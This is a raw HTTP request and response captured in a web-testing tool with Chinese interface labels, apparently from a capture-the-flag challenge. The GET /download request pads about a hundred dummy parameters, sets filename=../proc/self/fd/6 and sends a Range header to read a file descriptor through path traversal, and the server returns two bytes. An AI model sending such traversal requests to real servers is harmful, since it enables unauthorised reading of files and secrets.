 Request 16 bytes 数据包扫描 美化 热加载 构造请求
1 GET /download?a1=1&a2=2&a3=3&a4=4&a5=5&a6=6&a7=7&a8=8&a9=9&a10=10&a11=11&a12=12&a13=13&a14=14&a15=15&a16=16&a17=17&a18=18&a19=19&a20=20&a21=21&a22=22&a23=23&a24=24&a25=25&a26=26&
a27=27&a28=28&a29=29&a30=30&a31=31&a32=32&a33=33&a34=34&a35=35&a36=36&a37=37&a38=38&a39=39&a40=40&a41=41&a42=42&a43=43&a44=44&a45=45&a46=46&a47=47&a48=48&a49=49&a50=50&a51=51&
a52=52&a53=53&a54=54&a55=55&a56=56&a57=57&a58=58&a59=59&a60=60&a61=61&a62=62&a63=63&a64=64&a65=65&a66=66&a67=67&a68=68&a69=69&a70=70&a71=71&a72=72&a73=73&a74=74&a75=75&a76=76&
a77=77&a78=78&a79=79&a80=80&a81=81&a82=82&a83=83&a84=84&a85=85&a86=86&a87=87&a88=88&a89=89&a90=90&a91=91&a92=92&a93=93&a94=94&a95=95&a96=96&a97=97&a98=98&a99=99&a100=100&
filename=../proc/self/fd/6 HTTP/1.1
2 Host ? : 43.138.2.216:17794
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Range: bytes=0-1
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10
11
2bytes / 59ms 美化 渲染 编码
1 HTTP/1.1 206 Partial Content
2 Server: openresty/1.27.1.2
3 Date: Mon, 14 Jul 2025 04:59:23 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Last-Modified: Tue, 08 Jul 2025 08:30:41 GMT
7 ETag: "686cd731-2e"
8 Accept-Ranges: bytes
9 Content-Range: bytes 0-1/46
10 Content-Disposition: attachment; filename=download.txt
11 Content-Length: 3
12
13 pa
14